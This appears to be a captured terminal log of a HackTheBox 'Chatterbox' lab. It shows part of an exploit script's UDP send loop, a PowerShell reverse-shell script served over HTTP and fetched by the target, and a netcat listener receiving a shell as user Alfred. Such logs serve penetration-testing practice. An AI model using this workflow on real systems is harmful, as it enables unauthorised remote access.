 chatterbox:3:bash - "kali"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#ls
36025.py  rev.ps1
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#mv rev.ps1 diego.ipp
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#ls
36025.py  diego.ipp
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.74 - - [19/Jun/2020 14:43:46] "GET /diego.ipp HTTP/1.1" 200 -
10.10.10.74 - - [19/Jun/2020 14:44:46] "GET /diego.ipp HTTP/1.1" 200 -
|
|-->{SFire129}#vi 36025.py
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#python 36025.py
---->{P00F}!
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#python 36025.py
---->{P00F}!
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#nc -nvlp 4446
listening on [any] 4446 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.74] 49160
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\alfred
PS C:\Windows\system32>
PS C:\Windows\system32>